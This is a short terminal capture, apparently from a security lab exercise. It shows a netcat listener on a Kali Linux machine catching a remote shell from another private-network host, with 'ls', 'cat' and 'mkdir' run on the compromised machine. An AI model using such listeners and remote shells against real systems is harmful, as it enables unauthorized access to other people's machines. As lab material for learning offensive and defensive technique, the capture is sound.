 ┌──(root㉿kali)-[~]
└─# nc -lvp 666
listening on [any] 666 ...
192.168.95.206: inverse host lookup failed: Unknown host
connect to [192.168.95.230] from (UNKNOWN) [192.168.95.206] 34316
hi
ls
file.txt
vulnerable
cat vulnerable
mkdir yaseera
┌──(root㉿kali)-[~]
└─#